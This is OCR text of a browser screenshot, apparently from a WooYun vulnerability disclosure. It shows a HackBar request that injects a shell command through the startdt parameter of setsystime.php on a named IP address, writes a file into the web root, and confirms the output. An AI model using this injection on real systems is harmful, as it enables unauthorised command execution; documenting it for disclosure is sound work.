 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://1.184.208.123/111555.php
访问最多 90sec信息安全小组 Exploit-DB漏洞公布 1337Day 90secTools 国内SeBug Reverse-IP MD5破解 WebVul漏洞公布
INT SQL XSS Encryption Encoding Other
Load URL http://1.184.208.123/Maintain/setsystime.php?startdt=x;echo%202222>/usr/logd/www/111555.php
Split URL
Execute
Enable Post data Enable Referrer
http://1.184.208.123/111555.php
2222
www.wooyun.org